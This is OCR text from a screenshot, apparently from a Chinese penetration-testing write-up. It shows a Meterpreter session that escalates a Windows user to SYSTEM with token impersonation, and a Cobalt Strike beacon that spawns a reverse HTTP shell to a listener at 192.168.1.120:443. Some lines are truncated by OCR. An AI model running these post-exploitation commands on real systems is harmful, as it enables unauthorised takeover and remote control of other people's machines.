 KaliLinux2.0 (1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期
root@
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: /tmp × root@kali: /tmp × root@kali:
meterpreter > getuid
Server username: \Administrator
meterpreter > shell
Process 696 created.
Channel 3 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
命令提示符已被系统管理员停用。
请按任意键继续. . .
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens wil
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2136 created.
Channel 4 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch
192.168.1.6 169.25... http PENTE... Bid: 1... artifact.... 13316 x64
192.168.1.109 192.16... http Admini... SERVE... Bid: 1... artifact.... 3068 x64
日志X Beacon 169.254.128.82@13316 X 监听器X Beacon 192.168.1.109@3068 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
命令提示符已被系统管理员停用。
请按任意键继续. . .
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.1.120:443)
[+] host called home, sent: 806 bytes
潇湘信安